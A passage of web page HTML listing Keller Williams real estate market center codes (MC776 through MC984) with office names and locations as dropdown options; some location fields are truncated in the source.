										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
